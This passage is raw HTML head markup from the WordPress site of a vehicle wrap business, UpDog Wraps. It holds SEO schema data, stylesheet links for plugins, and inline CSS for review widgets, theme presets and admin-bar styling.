Wraps","publisher":{"@id":"https://updogwraps.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://updogwraps.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png","url":"https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png","width":"1200","height":"630","caption":"UpDog Wraps","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://updogwraps.com/#webpage","url":"https://updogwraps.com/","name":"Vehicle Wraps","datePublished":"2013-06-26T22:56:49+00:00","dateModified":"2024-10-23T14:45:44+00:00","about":{"@id":"https://updogwraps.com/#organization"},"isPartOf":{"@id":"https://updogwraps.com/#website"},"primaryImageOfPage":{"@id":"https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://updogwraps.com/author/admin/","name":"admin","url":"https://updogwraps.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ba18bcd0efe77f74d022b654a7c683c0a4a7246bf2e09fe9be694359102472aa?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/ba18bcd0efe77f74d022b654a7c683c0a4a7246bf2e09fe9be694359102472aa?s=96&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://updogwraps.com/#organization"}},{"@type":"Article","headline":"Vehicle Wraps","keywords":"vehicle wraps","datePublished":"2013-06-26T22:56:49+00:00","dateModified":"2024-10-23T14:45:44+00:00","author":{"@id":"https://updogwraps.com/author/admin/","name":"admin"},"publisher":{"@id":"https://updogwraps.com/#organization"},"description":"Inland Empire Vehicle Wraps. Business Wraps, Decals, Van Wraps, Truck Wraps, Car Wraps, Food Truck Wraps with Custom Designs or Color Change.","name":"Vehicle Wraps","@id":"https://updogwraps.com/#richSnippet","isPartOf":{"@id":"https://updogwraps.com/#webpage"},"image":{"@id":"https://updogwraps.com/wp-content/uploads/2023/12/updog-wraps-logo-1200x630-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://updogwraps.com/#webpage"}}]}</script>
<meta name="google-site-verification" content="075936fd27f40f4a" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UpDog Wraps &raquo; Feed" href="https://updogwraps.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://updogwraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupdogwraps.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://updogwraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupdogwraps.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://updogwraps.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://updogwraps.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://updogwraps.com/wp-includes/css/dist/block-library/style.min.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='google-places-reviews-reviews-style-inline-css' type='text/css'>
[id^=rbg-]{background:#fff;border-radius:8px;box-shadow:0 6px 12px -2px rgba(50,50,93,.25),0 3px 7px -3px rgba(0,0,0,.3);line-height:1.6;margin:30px auto;padding:20px;position:relative}[id^=rbg-] .rbg-business-stars-wrap{line-height:1}[id^=rbg-] .rbg-business-stars{background:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png) no-repeat -100px -10px;background-size:200px 94px;display:inline-block;height:18px;width:90px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-stars{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-stars--1{background-position:-82px -10px}[id^=rbg-] .rbg-business-stars--1-half{background-position:-82px -38px}[id^=rbg-] .rbg-business-stars--2{background-position:-64px -10px}[id^=rbg-] .rbg-business-stars--2-half{background-position:-64px -38px}[id^=rbg-] .rbg-business-stars--3{background-position:-46px -10px}[id^=rbg-] .rbg-business-stars--3-half{background-position:-46px -38px}[id^=rbg-] .rbg-business-stars--4{background-position:-28px -10px}[id^=rbg-] .rbg-business-stars--4-half{background-position:-28px -38px}[id^=rbg-] .rbg-business-stars--5{background-position:-10px -10px}[id^=rbg-] .rbg-business-stars-reviews{color:#24292f;display:block;font-size:13px;font-weight:600;line-height:1;margin:8px 0 0;padding:0}[id^=rbg-] .rbg-business-stars-date{color:#24292f;display:block;font-size:13px;margin:5px 0 0;padding:0}[id^=rbg-] .rbg-display-address-wrap{align-items:start;display:flex}[id^=rbg-] .rbg-display-address-wrap address{color:#24292f;font-size:13px;font-style:normal;line-height:1.4;margin:0;padding:0 10px}[id^=rbg-] .rbg-display-address-wrap address a{color:#1a73e8;font-weight:600;text-decoration:none}[id^=rbg-] .rbg-display-address-wrap address a:hover{text-decoration:underline}[id^=rbg-] .rbg-display-address-wrap address>span{display:block}[id^=rbg-] .rbg-business-hours{display:flex;flex-wrap:wrap;font-size:13px}[id^=rbg-] .rbg-business-hours__day{flex:1}[id^=rbg-] .rbg-business-hours__time{text-align:right}[id^=rbg-] .rbg-business-hours__today-true{font-weight:600}[id^=rbg-] a{color:#1a73e8;text-decoration:none}[id^=rbg-] a:hover{text-decoration:underline}[id^=rbg-] .rbg-google-icon-header{align-items:center;background:#fff;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.25);display:flex;height:55px;justify-content:center;left:50%;margin-left:-28px;position:absolute;top:-30px;width:55px;z-index:2}[id^=rbg-] .rbg-google-icon-header>img{height:30px;width:30px}[id^=rbg-] .rbg-image-header{background-position:bottom;background-size:cover;border-radius:8px 8px 0 0;display:inline-flex;flex-wrap:nowrap;height:250px;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%}[id^=rbg-] .rbg-image-header img{display:inline;flex:1 0 auto;height:100%}[id^=rbg-] .rbg-image-header__custom{background-position:50%}[id^=rbg-] .rbg-business-name-wrap{background:#fff;border-bottom:1px solid #e1e4e8;border-radius:7px 7px 0 0;text-align:center;width:100%}[id^=rbg-] .rbg-business-name-wrap .rbg-business-name{color:#24292f;font-size:32px;font-weight:600;line-height:1.2;margin:0;padding:18px 0}[id^=rbg-] .rbg-title-header{align-items:center;background:#fbfbfb;border:1px solid #e1e4e8;border-radius:8px;display:flex;flex-direction:column;justify-content:center;margin:155px auto 25px;max-width:800px;padding:0;position:relative;z-index:99}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{align-items:center;border-radius:0 0 7px 7px;box-sizing:border-box;display:flex;flex-direction:row;gap:20px;justify-content:center;overflow:hidden;padding:20px;width:100%}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-child{margin-left:auto}[id^=rbg-] .rbg-business-status-meta-wrap{flex:1;text-align:center}[id^=rbg-] .rbg-business-status-meta-wrap__inner{align-items:center;background:#f2f2f2;border-radius:50px;display:inline-flex;justify-content:center;max-width:270px}[id^=rbg-] .rbg-business-status-meta-wrap__inner>span{text-align:center}[id^=rbg-] .rbg-badge{background:rgba(2,122,151,.13);border-radius:15px;color:#24292f;display:inline-block;font-size:12px;line-height:16px;margin:0;padding:4px 12px}[id^=rbg-] .rbg-business-overall-rating{color:#eb6e00;font-size:14px;font-weight:600;line-height:1.2;margin:0;padding:10px 20px 10px 15px}[id^=rbg-] .rbg-business-open-status{font-size:13px;font-weight:600;padding:0 20px;text-transform:uppercase}[id^=rbg-] .rbg-business-open-status__open{color:#4cbb30}[id^=rbg-] .rbg-business-open-status__closed{color:red}[id^=rbg-] .rbg-business-price{border-left:1px solid #e1e4e8;border-right:1px solid #e1e4e8;color:#24292f;font-size:16px;font-weight:600;margin:0;padding:0 20px}[id^=rbg-] .rbg-button{align-content:center;align-items:center;background:#fff;border:1px solid #e1e4e8;border-radius:50px;display:inline-flex;font-size:16px;gap:5px;margin:0;padding:10px 16px;white-space:nowrap}[id^=rbg-] .rbg-button img{height:100%;width:100%}[id^=rbg-] .rbg-button--white{background:#fff;border:1px solid #c0c4c8;color:#24292f}[id^=rbg-] .rbg-button--white:hover{border:1px solid #8a9198;color:#24292f}[id^=rbg-] .rbg-button--link,[id^=rbg-] .rbg-button a{text-decoration:none!important}[id^=rbg-] .rbg-additional-info-wrap{display:flex;gap:20px;margin:0 auto 25px;max-width:800px}[id^=rbg-] .rbg-additional-info-wrap__inner{border:1px solid #e1e4e8;border-radius:8px;flex:1;padding:20px}[id^=rbg-] .rbg-business-badges-wrap{display:inline-flex;flex-wrap:wrap;gap:5px;white-space:nowrap}[id^=rbg-] .rbg-business-phone-wrap{align-items:center;display:flex;margin:0 0 15px}[id^=rbg-] .rbg-business-phone-wrap .dashicon{align-items:center;color:#4e4e4e;display:flex;font-size:16px}[id^=rbg-] .rbg-business-phone-wrap a{color:#1a73e8;display:inline-block;font-size:15px;font-weight:400;line-height:1.2;margin:0;padding:0}[id^=rbg-] .rbg-directions-link-wrap{margin:20px 0 0}[id^=rbg-] .rbg-directions-link-wrap a{display:inline-block;line-height:1}[id^=rbg-] h2.rbg-heading,[id^=rbg-] h3.rbg-heading,[id^=rbg-] h4.rbg-heading,[id^=rbg-] h5.rbg-heading{color:#24292f;font-size:13px;font-weight:600;margin:0 0 10px;text-transform:uppercase}[id^=rbg-] .rbg-business-reviews-wrap .rbg-heading{margin:0 0 20px 20px}[id^=rbg-] .rbg-business-reviews-wrap{margin:0 auto;max-width:800px}[id^=rbg-] .rbg-business-review{border:1px solid #e1e4e8;border-radius:8px;display:flex;gap:20px;margin:0 0 20px;padding:20px;position:relative}[id^=rbg-] .rbg-business-review:last-of-type{margin-bottom:0}[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png);background-position:-9px -65px;background-size:200px 94px;height:20px;position:absolute;right:16px;top:16px;width:20px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-review .rbg-business-review-user{max-width:80px;text-align:center}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{margin:0 0 8px;overflow:hidden;width:80px}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image img{border-radius:6px;height:auto;width:100%}[id^=rbg-] .rbg-business-review .rbg-business-review-user-name{color:#24292f;font-size:13px;font-weight:500}[id^=rbg-] .rbg-business-review .rbg-business-review-content-rating{margin:0 0 15px}[id^=rbg-] .rbg-business-review .rbg-business-review-content-text p{color:#24292f;font-size:16px;line-height:1.4;margin:0 0 10px;padding:0}[id^=rbg-] .rbg-powered-by-wrap{text-align:center}[id^=rbg-] .rbg-powered-by{align-items:center;background:#fff;border-radius:50px;box-shadow:0 1px 4px rgba(0,0,0,.25);display:inline-flex;margin:25px 0 10px;padding:4px 8px}[id^=rbg-] .rbg-powered-by span{color:#24292f;font-size:13px;margin:0;padding:0 8px 0 6px}[id^=rbg-] .rbg-powered-by img{width:60px}@media(max-width:850px){[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{flex-direction:column;padding:20px;text-align:center}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap .rbg-business-stars{margin:0 auto}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-of-type{margin-right:auto}[id^=rbg-] .rbg-additional-info-wrap{flex-direction:column}}[id^=rbg-] .rbg-loading-content{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:400px;padding:30px}[id^=rbg-] .rbg-loading-content img{margin:0 0 20px;width:250px}[id^=rbg-] .rbg-loading-content .rbg-loading-text{align-content:center;background:rgba(2,122,151,.13);border-radius:50px;display:inline-flex;padding:3px 10px 3px 0}@media(max-width:450px){[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{width:60px}}

/*# sourceURL=https://updogwraps.com/wp-content/plugins/google-places-reviews/build/style-google-block.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://updogwraps.com/wp-includes/css/dashicons.min.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://updogwraps.com/wp-includes/css/admin-bar.min.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://updogwraps.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://updogwraps.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-captions-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-slider-css' href='https://updogwraps.com/wp-content/plugins/salient-nectar-slider/css/nectar-slider.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://updogwraps.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://updogwraps.com/wp-content/themes/salient-child/style.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/style.css?ver=14.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
